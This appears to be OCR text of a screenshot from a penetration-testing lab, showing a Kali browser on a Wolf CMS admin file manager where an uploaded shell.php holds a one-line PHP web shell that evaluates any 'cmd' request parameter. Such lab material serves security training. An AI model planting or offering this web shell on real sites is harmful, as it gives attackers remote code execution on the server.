 192.168.1.12/wolfcms/?/admin/plugin/file_manager/view/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Wolf CMS
Pages Snippets Layouts Files
public/shell.php
Filter — none —
<?php
@eval($_REQUEST['cmd']);
?>